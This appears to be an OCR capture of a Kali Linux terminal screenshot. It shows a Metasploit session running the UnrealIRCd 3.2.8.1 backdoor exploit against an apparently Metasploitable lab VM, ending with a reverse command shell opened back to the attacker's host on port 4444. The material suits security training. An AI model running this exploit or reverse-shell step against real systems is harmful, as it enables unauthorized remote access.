 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 12:36 1
Terminal
File Edit View Search Terminal Help
msf > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf > exploit/unix/irc/unreal_ircd_3281_backdoor
[-] Unknown command: exploit/unix/irc/unreal_ircd_3281_backdoor.
This is a module we can load. Do you want to use exploit/unix/irc/unreal_ircd_3
281_backdoor? [y/N]   y
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.101:4444
[*] 192.168.56.102:6667 - Connected to 192.168.56.102:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; us
ing your IP address instead
[*] 192.168.56.102:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 6eGUcWofPWBflNsD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "6eGUcWofPWBflNsD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168.56.102:36161
) at 2018-09-24 12:36:01 -0400
Right Ctrl